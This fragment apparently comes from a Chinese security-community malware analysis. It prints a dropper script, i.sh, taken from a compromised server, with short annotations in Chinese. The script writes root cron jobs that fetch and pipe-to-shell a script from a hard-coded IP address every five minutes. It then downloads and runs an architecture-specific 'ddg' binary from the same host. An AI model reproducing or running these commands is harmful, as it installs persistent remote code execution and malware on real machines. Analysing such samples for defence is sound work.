 [root@MiWiFi-R3-srv tmp]# cat i.sh
export PATH=$PATH:/bin:/usr/bin:/usr/local/bin:/usr/sbin
echo "*/5 * * * * curl -fsSL http://218.248.40.228:8443/i.sh | sh" > /var/spool/cron/root
echo "*/5 * * * * wget -q -O- http://218.248.40.228:8443/i.sh | sh" >> /var/spool/cron/root
mkdir -p /var/spool/cron/crontabs 1. 下载i.sh并执行...
echo "*/5 * * * * curl -fsSL http://218.248.40.228:8443/i.sh | sh" > /var/spool/cron/crontabs/root
echo "*/5 * * * * wget -q -O- http://218.248.40.228:8443/i.sh | sh" >> /var/spool/cron/crontabs/root
if [ ! -f "/tmp/ddg.2021" ]; then
curl -fsSL --compressed http://218.248.40.228:8443/2021/ddg.$(uname -m) -o /tmp/ddg.2021
fi
2. 依据当前系统的架构下载相对性的dgg程序，并赋予其执行权限，然后执行
if [ ! -f "/tmp/ddg.2021" ]; then
wget -q http://218.248.40.228:8443/2021/ddg.$(uname -m) -O /tmp/ddg.2021
fi
chmod +x /tmp/ddg.2021 && /tmp/ddg.2021
先知社区